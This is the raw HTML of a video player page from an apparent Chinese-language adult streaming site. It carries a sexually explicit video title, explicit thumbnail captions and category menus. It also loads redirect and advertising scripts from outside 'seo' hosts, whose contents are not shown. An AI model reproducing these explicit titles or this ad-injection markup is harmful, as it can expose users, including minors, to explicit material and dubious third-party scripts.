

--- FILE ---
content_type: text/html
request_url: http://449ss.com/play/index70886-0-0.html
body_size: 4164
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=70886;var seaplaylink="/play/index70886-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            パンストでしか射精できないM男が心底溺れる高級コールガール。
        </title>
        <meta name="keywords" content="パンストでしか射精できないM男が心底溺れる高級コールガール。" />
        <meta name="description" content="パンストでしか射精できないM男が心底溺れる高級コールガール。" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;パンストでしか射精できないM男が心底溺れる高級コールガール。
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240525/eU7mbV4Y/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240525-1/2c41831e5771b5b9ced97026bf37d35f.jpg" preload="auto" src="https://vip3.slslbf.com/20240525/eU7mbV4Y/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240525/eU7mbV4Y/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index41690-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230816-1/39634e1b4cbff04a1a7b40d91e484b83.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #新婚燕尔_极品尤物颜..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3272-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221027-1/6483f1269198ee886ef77d660487e8ba.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大眼长腿女一边被插一边..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59501-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240209-1/6988efb425f9beb0b025a7675f844430.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                《性瘾患者》cola酱..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3773-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221029-1/3ef0a115bf9cb489ed4a2264058d7a72.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品高颜值嫩模vivi..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25064-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230331-45/0f31f319a3e98dfaf1d1ce400845d0ba.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                妹妹的秘密-李蕊
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index69113-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240513-1/2e01e635f1c9bbc7b8e7e3bbfcec5292.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产麻豆AV 麻豆US..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59250-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240207-1/7bcacf085b028d205b40704ce41347f8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                23岁长发妹子被探花小..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26096-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230414-1/792408d4b6df1d7ee9a409fc1a429afe.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                淫妻性爱骚气大比拼
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index67756-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240502-1/ed36a8748f56d76635e635a9bb314221.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产AV 星空无限传媒..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3029-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221027-1/16cabe833bc7a9ae59b35c0d83b85c1a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                度假村搭讪长腿女神啪啪..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17369-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230131-1/1871853de86c59f4bb5c9c4eaec8fba8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                富二代约炮175大长腿..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23539-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230319-1/233b0b575675c7d98928b55dc90bf286.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品漂亮学妹自拍 非常..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cdaf5dfb7d4f4faab2174dd480cdf926","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>